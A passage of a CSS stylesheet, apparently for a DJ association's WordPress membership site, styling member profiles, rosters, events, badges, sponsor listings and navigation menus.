    color: #993333;
}

.elementLabel:hover {
    color: #3300cc;
    text-decoration: underline;
}

.elementDiv {
    margin: 0 0 8px 0;
}

.wisas_s {
    clear: both;
    font-size: 13px;
    font-style: italic;
    margin-top: 10px;
    font-weight: normal;
    line-height: 125%;
}

.aubn_a {
    padding: 1px
}

.aubn_b {
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
}


.mediumBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: regular;
}

.smallBlackLabel {
    color: #000000;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlackLabel {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: bold;
}

.largeBlackLabel {
    color: #000000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallBlueLabel {
    color: #000066;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumRedLabel {
    color: #cc0000;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlueLabel {
    color: #000066;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.largeBlueLabel {
    color: #000066;
    font-size: small;
    font-family: arial;
    font-weight: bold;
}

.largeRedLabel {
    color: #cc0000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallRedText {
    color: #cc0000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlackText {
    color: #000000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlueText {
    color: #0033CC;
    font-size: xx-small;
    font-family: arial;
}

.stdBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: normal;
}

.smallWhiteLabel {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallRedLabel {
    color: #cc0000;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallWhiteText {
    color: #ffffff;
    font-size: 11px;
    font-family: arial;
}


.verySmallText {
    color: #000000;
    font-size: 9px;
    text-decoration: none;
    font-family: verdana, optima, arial, sans-serif;
    font-weight: normal;
}


/*
       .textarea {
       font-family:verdana, optima, arial, sans-serif;
       color: #000000;
       font-size:12px;
       border : 1px solid #002750;
       background-color:#ffffff
       }



       .smallBlueButton {
               font-family: arial, verdana, optima, sans-serif;
               color: #000000;
               font-size:12px;
               font-weight: bold;
               border : 1px solid #002B7F;
               background-color:#CCCCFF;
               }

       /*used on Client Services Page*/

.clientServicesButton {
    font-family: arial, verdana, optima, sans-serif;
    color: #000066;
    font-size: 12px;
    font-weight: bold;
    border: 1px solid #002B7F;
    background-color: #c8d2e5;
    text-decoration: none;
    padding: 2px 1px 2px 2px;
}

.clientServicesLink {
    font-family: verdana, optima, arial, sans-serif;
    color: #003399;
    font-size: 12px;
    font-weight: bold;
    background-color: #EDECDA;
    text-decoration: none;
}


.leftnav:link {
    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:visited {

    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:hover {

    font-size: 12px;
    color: #043a5d;
    text-decoration: underline;
    font-weight: bold;
}

.leftnav:active {

    font-size: 12px;
    color: #990000;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:link {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:hover {
    color: #ffffff;
    font-size: 13px;
    padding: 1px 5px 1px 5px;
    text-decoration: none;
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 0px 0 0 0;
}

.homePageLink:visited {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}


.textlink:link {
    color: #0000FF;
    font-size: x-small;
    text-decoration: none;
    font-family: arial;
}

.textlink:visited {
    font-weight: normal;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlink:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkBold:link {
    color: #0000FF;
    font-size: x-small;
    font-weight: bold;
    text-decoration: none;
    font-family: arial;
}

.textlinkBold:visited {
    font-weight: bold;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlinkBold:hover {
    font-weight: bold;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkSmall:link {
    color: #0000FF;
    font-size: xx-small;
    text-decoration: none;
    font-family: arial;
}

.textlinkSmall:visited {
    font-weight: normal;
    font-size: xx-small;
    text-decoration: none;
    color: #993333;
}

.textlinkSmall:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.whitetxt {

    font-size: 12px;
    font-weight: bold;
    color: #FFFFFF;
}


.blkborder {
    border: 1px solid #000000;
}

.blueOutline {
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 2px 2 2 2;
}

.editorLaunch {
    border-bottom: 1px solid #000066;
    border-right: 1px solid #000066;
    border-left: 1px solid #000066;
    border-top: 1px solid #000066;
    background-color: #66cc66;
    margin: 1px 1 1 1;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 10px;
}

.products {
    float: left;
    cursor: pointer;
    font-size: 11px;
}

.wi_register {
    width: 1000px;
}

.wi_halfbox {
    width: 480px;
    border-radius-bottomleft: 6px;
    border-radius-topleft: 6px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    overflow: hidden;
    position: relative;
    padding: 5px;
}

.wi_fullbox {
    /*background: none repeat scroll 0 0 #FFFFFF;*/
    margin: 0 13px;
    overflow: hidden;
    position: relative;
    /* width: 995px;*/
}


.wi_register_notes {
    background: url("_inc/images/register_issue.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_notes p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_notes ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}


.wi_register_payment_done {
    background: url("_inc/images/reg_done.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_payment_done p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_payment_done ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}

.wi_halfbox_space {
    margin-left: 30px
}

.adja_single_profile_edit {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EEEEEE;
    padding: 10px;
}

.adja_single_profile_edit .adja_even {
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 0 3px;
}

.adja_single_profile_edit .adja_up_group {
    background: #666;
    color: #fff
}

.adja_single_profile_edit #inform {
    background: none repeat scroll 0 0 #AE1B1F;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 10px #666666;
    color: #FFFFFF;
    font-size: 13px;
    padding: 7px;
}

.adja_user_profile {
    padding: 1px
}

.adja_up_left {
    float: left;
    font-weight: bold;
    width: 150px;
}

.adja_up_right {
    float: right;
    width: 430px;
}

.adja_up_group_data {
    padding: 1px
}

.adja_up_group {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    clear: both;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding: 5px;
}


.adja_search_user {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    float: left;
    height: 120px;
    margin: 7px;
    padding: 5px;
    width: 180px;
}

.adja_search_user_name {
    color: #194F95;
    float: right;
    font-size: 14px;
    cursor: pointer;
    font-weight: bold;
    line-height: 102%;
    padding-right: 5px;
    width: 115px;
}

.adja_small_avatar {
    float: left
}

.adaj_sie {
    margin-top: 5px
}

/*
	DJ Resources
*/
.adja_resources_box {
    padding: 1px
}

.adja_resources_main {
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
}

.adja_resources_sub {
    margin-left: 30px;
}

.adja_resources_main a {
    color: #194F95;
}

.adja_resources_sub a {
    color: #D26169;
}

/*
	DJ Profile Help
*/
.adja_resources_link_profile {
    padding: 1px
}

/*
	User Profile
*/
.adja_up_box {
    height: 235px;
    padding: 5px;
}

.adja_up_box_image {
    border-radius: 6px 6px 6px 6px;
    float: left;
    padding: 10px;
    width: 150px;
}

.adja_up_box_image_in {
    background: none repeat scroll 0 0 #EEEEEE;
}

.adja_up_box_about {
    float: right;
    width: 460px;
}

.adja_up_box_name {
    font-size: 20px;
    font-weight: bold;
    padding: 10px 0;
}

.adja_up_box_wire {
    border-top: 1px solid #EEEEEE;
    clear: both;
    margin-top: 20px;
    padding: 5px;
    width: 100%;
}

.adja_up_box_wire span {
    padding: 1px
}

.adja_up_box_company_logo {
    float: right;
    height: 225px;
    margin: -55px 5px 5px;
    padding: 10px;
    width: 150px;
}

.adja_t_back {
    background: none no-repeat scroll 0 0 #EEEEEE;
    border-radius: 6px 6px 6px 6px;
    font-size: 15px;
    font-weight: bold;
    height: 26px;
    margin-left: 5px;
    padding: 5px;
    width: 86px;
}

.adja_pr_ssas {
    width: 425px;
}

.adja_single_profile {
    margin: 0 150px;
    width: 700px;
}

.adja_search_b {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    border-top: 1px solid #EEEEEE;
    color: #000000;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    padding: 7px;
}

.adja_search_go_back {
    float: right;
    width: 100px;
}

.adja_roster {
    margin: 0 auto;
    width: 850px;
}

.adja_roster th {
    padding: 1px
}

.adja_roster tr td {
    text-align: left;
}

.adja_roster_second {
    background: #eee
}

.adja_infobox {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    font-weight: normal;
    margin-bottom: 15px;
    padding: 5px;
}


.adja_uc_single {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    height: 100px;
    margin: 10px 0;
}

.adja_uc_single_img {
    float: left;
    height: 75px;
    padding: 15px;
    width: 50px;
}

.adja_uc_single_l {
    padding: 1px
}

.adja_uc__group h2 {
    color: #194F95;
    font-style: italic;
}

.adja_uc__group {
    padding: 1px
}

.adja_uc_single_l h3 {
    padding: 1px
}

.adja_a_settings {
    width: 700px;
    margin: 0 150px
}

.adja_metabox-holder {
    padding: 1px
}

.postbox {
    padding: 1px
}

.widefat {
    background-color: #FFFFFF;
    border-color: #DFDFDF;
}


.widefat {
    border-radius: 4px 4px 4px 4px;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px;
    clear: both;
    margin: 0;
    width: 100%;
}

.widget, .postbox {
    background-color: #FFFFFF;
}

.widget, #widget-list .widget-top, .postbox, #titlediv, #poststuff .postarea, .stuffbox {
    border-color: #DFDFDF;
}

.widget, .postbox, .stuffbox {
    border-radius: 6px 6px 6px 6px;
    border-style: solid;
    border-width: 1px;
    line-height: 1;
    margin-bottom: 20px;
}

.postbox {
    min-width: 255px;
    position: relative;
    width: 99.5%;
}

.widefat thead tr th, .widefat tfoot tr th, h3.dashboard-widget-title, h3.dashboard-widget-title span, h3.dashboard-widget-title small, .find-box-head {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    color: #333333;
}

.widefat th {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

.widefat td, .widefat th, #install-plugins .plugins td, #install-plugins .plugins th {
    border-color: #DFDFDF;
}

.widefat th, .widefat td {
    overflow: hidden;
}

.widefat th {
    line-height: 1.3em;
    padding: 7px 7px 8px;
    text-align: left;
}

.widefat td, .widefat th {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 11px;
}

.widefat * {
    word-wrap: break-word;
}

.widget .widget-top, .postbox h3, .stuffbox h3 {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    text-shadow: 0 1px 0 #FFFFFF;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

#poststuff h3, .metabox-holder h3 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    padding: 7px 9px;
}

.widget .widget-top, .postbox h3 {
    -moz-user-select: none;
    border: 0 none;
    cursor: move;
    height: 20px;
    margin: 0;
    font-size: 13px;
    padding: 5px 0 0 10px;
    text-align: left;
}

#wi_social_medi_add {
    height: 20px;
    width: 500px;
}

#wi_social_medi_addi {
    margin-top: 0;
    padding-right: 10px;
}

.adja_prof_soctd {
    padding: 1px;
}

.adja_prof_soc {
    width: 200px;
    margin-top: 10px
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_prof_soc1 {
    width: 200px;
    margin-top: 10px;
    float: left
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_ind_sponsor {
    padding: 1px
}

.adja_ind_sponsor_title {
    margin: 0;
    padding: 1px;
}

.adja_ind_sponsor_image {
    padding: 1px
}

.adja_ind_sponsor_info {
    width: 580px;
}

.adja_ind_sponsor_date {
    padding: 1px
}

.adja_ind_sponsor_about {
    padding: 5px;
}

.adja_ind_sponsor_group {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 27px;
    font-weight: normal;
    margin: 10px 0;
    padding: 3px 10px;
}

.adja_a_bar {
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    background: white;
    height: 40px;
    margin-bottom: 2px;
}

.adja_a_bar_w {
    float: left;
    font-size: 13px;
    font-weight: bold;
    padding: 10px;
    width: 250px;
}

.adja_a_tb {
    width: 678px;
}

.adja_a_tb_a {
    font-size: 13px;
    font-weight: normal;
}

/*
	Events
*/

.adja_event_pdate {
    padding: 0px;
}

.adja_event_ptype {
    margin: 0;
    padding: 0px;
    margin-bottom: 30px;
}

.adja_event_pdate1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.adja_event_ptype1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.wi_calendar_schedule_info {
    border-bottom: 1px solid #EEEEEE !important;
    border-top: 1px solid #EEEEEE !important;
    height: 60px;
    padding: 8px;
}

.wi_calendar_schedule_info1 {
    float: left;
    width: 400px;
}

.wi_calendar_schedule_info2 {
    float: right;
    margin-top: -8px;
}

.wi_calendar_schedule_info3 {
    float: right;
    margin-top: -3px;
}

.event_now {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 20px;
    font-weight: bold;
    padding: 5px 5px 5px 0;
}

.adja_events_tl {
    margin: 0 auto;
    width: 850px;
}

.adja_single_list_ec {
    margin-bottom: 10px;
}

.adja_single_list_ed {
    color: #1473CD;
    font-size: 15px;
    font-weight: bold;
}

.adja_single_list_em {
    padding: 1px
}

.adja_single_list_e {
    margin-left: 14px;
    margin-top: 3px;
}

.adja_single_list_er {
    padding: 1px
}

.adja_single_list_es {
    padding: 1px
}

.adja_single_e_sector {
    padding: 1px
}

.adja_single_e_date {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    float: left;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_single_e_items {
    padding: 0;
}

.adja_single_td1 {
    background: none repeat scroll 0 0 transparent;
    color: #FFFFFF;
    font-size: 9px;
    margin-top: -3px;
    padding: 3px;
}

.adja_single_td2 {
    background: none repeat scroll 0 0 transparent;
    clear: both;
    color: #000000;
    float: left;
    font-size: 30px;
    margin-left: 6px;
    padding: 5px;
}


.adja_roster_info {
    border-radius: 6px 6px 0 0;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    padding: 5px 50px;
}

/*
	User Spotlighted
*/
.adja_spotlight_box {
    margin-left: 200px;
    min-height: 200px;
    width: 770px;
}

.adja_spotlight_img {
    float: left;
    height: 250px;
    margin-left: 25px;
    width: 200px;
}

.adja_spotlight_about {
    margin-bottom: 15px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    padding: 10px;
}

.adja_spotlight_link {
    clear: both;
    color: #194F95;
    font-size: 14px;
    font-weight: bold;
}

.adja_spotlight_h2 {
    color: #194F95;
    font-size: 20px;
    margin-left: 50px;
    margin-top: 10px;
}

/*
	Badges
*/

.adja_badges_uin {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 5px;
    height: 95px
}

.adja_badges_uin1 {
    float: left;
    width: 100px;
}

.adja_badges_uin2 {
    padding: 1px
}

.adja_badges_uin3 {
    padding: 1px
}

.adja_badge_single_img {
    float: left;
    padding: 5px;
}

.adja_badge_aimg {
    border: 1px solid #EEEEEE;
    text-align: center;
}

.adja_badge_atit {
    font-size: 14px;
    font-weight: bold;
}

.adja_badge_adesc {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    color: #000000;
    margin-bottom: 5px;
    padding: 3px;
}

/* Custom Bages Components */
/* Continuing Education Points */
.adja_badge_sg_cep13jpg {
    padding: 1px
}

.adja_badge_sg_cep13jpg_content {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 45px;
    margin-left: 41px;
    margin-top: -65px;
    z-index: 100000;
}


.adja_uc_contact {
    padding: 1px
}

.adja_uc_box {
    margin: 0 auto;
    width: 700px;
}

.adja_uc_title {
    padding: 1px
}

.adja_uc_confirm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 20px;
}

.adja_uc_yes {
    font-size: 18px;
    margin-bottom: 20px;
}

.adja_uc_yes2 {
    padding: 1px
}

.adja_uc_yes3 {
    padding: 1px
}

/* Messages */
.adja_uc_single_m {
    margin: 10px 0;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    min-height: 110px;
    padding: 10px;
}

.adja_uc_single_ml {
    float: left;
    width: 100px;
}

.adja_uc_single_mr {
    padding: 1px
}

.adja_uc_single_ma {
    padding: 1px
}

.adja_uc_single_mn {
    font-weight: bold;
    text-align: center;
}

.adja_uc_single_mest {
    font-size: 16px;
    font-style: italic;
}

.adja_uc_single_mescont {
    padding: 1px
}

.adja_uc_single_pnm {
    font-family: calibri, arial;
    font-size: 18px;
    font-weight: bold;
}

.adja_uc_single_pm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin-top: 25px;
    padding: 20px;
}

.adja_up_box_actions {
    margin-top: 10px;
}

.adja_uc_yes5 {
    font-size: 13px;
    font-style: italic;
    font-weight: bold;
    margin: 20px 1px 1px;
}

.adja_uc_yes4 {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    margin: 2px 20px;
    padding: 10px;
}

.adja_uc_yes4 a {
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

.adja_error {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #E43232;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_success {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_hp_n {
    margin: 0 auto;
    width: auto;
    /* width: 750px;*/
    min-height: 340px;
}

.adja_hp_nli {
    padding: 1px;
}

.adja_hp_nd {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    /* float: left;*/
    font-size: 20px;
    font-weight: bold;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_hp_nc {
    /* float: right;*/
    margin-bottom: 10px;
    margin-top: 14px;
    /* width: 680px;*/
}

.adja_hp_nt {
    color: #000000;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    font-family: 'Raleway', sans-serif;
}

.adja_hp_npc {
    padding: 1px;
    font-size: 14px;
    margin-top: 10px;
    font-family: 'Raleway', sans-serif;
    font-weight: 500;
}

.adj_hp_h2 {
    color: #000000;
}

.adj_hp_mn {
    /*background: none repeat scroll 0 0 transparent;
       color: #000000;*/
    font-weight: bold;
    padding: 5px;
    text-align: center;
    margin-bottom: 25px;
    margin-top: 20px;
}

.adj_hp_mn a {
    color: #fff;
    font-size: 14px;
    /*margin-left: 135px;*/
}


/* Page Rounded Corners */
.adja_bl {
    padding: 1px
}

.adja_br {
    padding: 1px
}

.adja_tl {
    padding: 1px
}

.adja_tr {
    padding: 1px
}

/* Menu Rounded Corners */
.adja_n_bl {
    background: url("_inc/images/bl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 20px;
    width: 25px;
}

.adja_n_br {
    background: url("_inc/images/br.png") repeat scroll 0 0 transparent;
    height: 20px;
    margin-left: 999px;
    position: absolute;
    width: 25px;
}

.adja_n_bc {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 50px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_tl {
    background: url("_inc/images/tl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    width: 25px;
}

.adja_n_tr {
    background: url("_inc/images/tr.png") repeat scroll 0 0 transparent;
    float: right;
    height: 44px;
    width: 25px;
}

.adja_n_c {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 44px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_cb {
    background: url("_inc/images/bmp.png") repeat scroll 0 0 transparent;
    height: 25px;
    margin-left: 25px;
    width: 974px;
}

/* Slider Rounded Corners */
#loopedSlider .adja_s_l {
    background: url("_inc/images/middle-l.png") repeat scroll 0 0 transparent;
    float: left;
    height: 200px;
    width: 13px;
}

#loopedSlider .adja_s_r {
    background: url("_inc/images/middle-r.png") repeat scroll 0 0 transparent;
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_t_l {
    float: left;
    height: 200px;
    width: 13px;
}

.adja_t_r {
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_s_pagination {
    height: 30px;
    margin: 0 auto;
    padding: 50px 5px 5px 50px;
    width: 100%;
}

.adja_s_fc {
    margin-top: -10px;
    height: 40px;
}

#adja_s_fo {
    height: 400px;
}

#adja_s_fp {
    height: 400px;
}

.adja_tcbx {
    padding: 1px
}

.adja_find_error { /* background: url("_inc/images/search_error.png") no-repeat scroll 0 0 transparent;*/
    margin-left: 150px;
    margin-top: 100px;
    padding: 2px 0 0 70px;
}

.adja_find_error_title {
    color: #DF760C;
    margin-bottom: 10px;
    padding: 1px;
}


/*
	User My Account page
*/
.wi_account {
    width: 650px;
    margin: 0 auto
}

.adja_account_about {
    color: #194F95;
    font-size: 25px;
    font-weight: bold;
}

.adja_expire {
    margin-left: 20px;
}

.adja_account_type {
    margin-left: 20px;
}

/*.adja_account_number{    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 4px;}*/
.adja_account_logo {
    color: #194F95;
    margin-top: 14px;
    font-size: 17px;
    margin-bottom: 0;
    font-weight: bold;
}

.adja_company_logo_p {
    margin-left: 20px;
}

.adja_company_logo {
    margin-left: 20px;
    padding-bottom: 10px;
}

.adja_account_ppou {
    color: #334F95;
    font-size: 16px;
    font-weight: bold;
    margin: 10px 0;
}

.adja_account_ppou1 {
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 0;
}

/*
	Rooster Navigation
*/
.adja_nav_all {
    float: right;
    font-weight: bold !important;
    margin: 10px;
    width: 200px;
}

.adja_nav_prev {
    float: left;
    width: 100px;
}

.adja_nav_next {
    float: right;
    width: 100px;
}


.adja_cg_user {
    float: left;
    height: 150px;
    width: 125px;
}

.adja_cg_user1 {
    height: 75px;
    padding: 0 35px;
    width: 50px;
}

.adja_cg_user2 {
    clear: both;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}

.adja_cg_user3 {
    margin-bottom: 10px;
    padding-top: 5px;
    text-align: center;
}

.adja_cg_cg {
    color: #194F95;
    font-size: 18px;
    margin-bottom: 5px;
    padding: 5px;
}

#adja_contact_group {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    margin-bottom: 35px;
}

.adja_cg_info {
    float: right;
    height: 150px;
    margin-right: 10px;
    width: 300px;
}

.adja_cg_th_us {
    width: 600px;
    float: left;
    height: 167px;
}

/*
	Normal Navigation Hacks
*/
.adja_nav_c {
    /*border-top: 1px solid #ffffff;*/
    height: 40px !important;
    width: 960px;
    /* margin-right: 0 !important; */
    padding: 9px 8px 8px 8px !important;
    margin: 0 auto;
    /* border-bottom: 1px solid #ffffff; */
}


#adjah_box {
    padding: 0px
}

.adja_nav_current {
    border-top: 3px solid #000 !important;
}

/*
	SpotLight Admin
*/
.adja_assign_spotlight_help {
    padding: 25px;
    width: 500px;
}

.adja_assign_spotlight_help h3 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 15px;
}

.adja_assign_spotlight_help_h2 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    padding: 15px;
}

.adja_rooster_admin_area {
    clear: both;
    height: 150px;
    margin: 0 0 20px 16px;
    width: 960px;
}


.wi_s_sc {
    float: right;
    text-align: center;
    width: auto;
}

.wi_s_sf {
     float: left;
    width: 100%;
}

/*
	Expiration Left Message
*/
.adja_expire_notice_left {
    background: none repeat scroll 0 0 #000000;
    border-style: solid none none;
    border-width: 1px medium medium;
    color: #FFFFFF;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.adja_expire_notice_left_in {
    padding-left: 3px;
}

.adja_expire_notice_left a {
    color: #fff;
    font-weight: bold
}

/*
	Join Page
*/
.adja_join_pdf {
    background: url("_inc/images/pdf.png") no-repeat scroll 0 0 transparent;
    border: 1px solid #EEEEEE;
    color: #194F95;
    font-size: 16px;
    height: 47px;
    margin: 5px auto 0;
    padding-left: 70px;
    padding-top: 20px;
    width: 500px;
}


/* Navigation */
.nav, .nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav {

    z-index: 100;
    position: relative;
}

.nav li {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
}

.nav li a, .nav li a:link, .nav li a:active, .nav li a:visited {

}

.adja_hhtp {
    border: medium none !important;
    padding: 5px;
    margin: 5px;
    width: 120px !important;
}

.nav li a:hover {
    /* background: #fff; */
    color: #fff;
}

#nav-one li:hover a,
#nav-one li.sfHover a {
    background: #fff;
    width: 200px !important;
    color: #000;
}

#nav-one li:hover ul a,
#nav-one li.sfHover ul a {
    background: none;
    color: white !important;
    /* width:200px!important; */
}

#nav-one li:hover ul a:hover,
#nav-one li.sfHover ul a:hover {
    /* background: #fff; */
    color: #fafafa;
    width: 200px !important;
    /* padding: 4px; */
}

.nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    /* left: -1px; */
    list-style: none outside none;
    margin: 0;
    position: absolute;
    text-align: left;
    top: -999em;
    width: auto;
}

.nav li:hover ul,
.nav li.sfHover ul {
    top: 25px;
}

.nav ul li {
    border: 0;
    float: none;
    /* height: 24px; */
    padding: 4px 0;
}

.nav ul a {
    padding: 2px;
    margin: 6px;
    border-bottom: 0;
    /* padding-left: 6px; */
    width: 200px;
    white-space: nowrap;
    background: none;
}

.nav ul a:hover {
    background: #fff;
    text-decoration: underline;
    color: #000;
}

.adja_badge_years {
    background: url("_inc/images/star2.jpg") no-repeat scroll 0 0 transparent;
    height: 101px;
    width: 216px;
}

.adja_badge_years_c {
    color: #FFFFFF;
    font-size: 40px;
    font-weight: bold;
    padding-left: 52px;
    padding-top: 32px;
}

#contact_us_adja {
    margin-top: 20px
}


/*------------New  Css Add on 31-10-2019---------------*/

section.news_section h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 50px;
    font-weight: bold;
    color: #000;
    margin-top: 51px;
    margin-bottom: 40px;
    text-decoration: underline #1b399f;
}

section.news_section h4 {
    font-size: 41px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
}

section.news_section h5 {
    font-family: Raleway;
    color: #000;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 19px;
    margin-top: 11px;
}

section.news_section p {
    font-family: Raleway;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    margin-bottom: 17%;
    line-height: 22px;
}

div#contact_us_adja a {
    font-size: 20px;
    text-transform: capitalize;
    color: #fff;
    text-align: center;
    margin-top: 22px;
    text-decoration: underline;
}

form#search-form {
    margin-top: -3px;
}

form#search-form {
    margin-top: -3px !important;
}

input#s {
    margin-left: 32px !important;
    margin-right: -5px !important;
}

button#search-submit i {
    font-size: 16px;
}

.adja_hp_end h4 {
    position: relative;
    font-size: 40px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
    font-family: 'Raleway', sans-serif;
    width: 180px;
    height: 70px;
    padding: 4px 6px 4px 12px;
    border-radius: 5px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ff99acf2 100%);
}

.adja_hp_end h4 small {
    font-size: 22px;
    font-family: Raleway;
    position: relative;
    top: -14px;
    left: 12px;
    font-weight: 600;
}

.adja_hp_end h4 strong {
    font-size: 20px;
    position: relative;
    top: -38px;
    left: 58px;
    font-weight: inherit;
}
.main_new_heading h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 35px;
    font-weight: bold;
    color: #000;
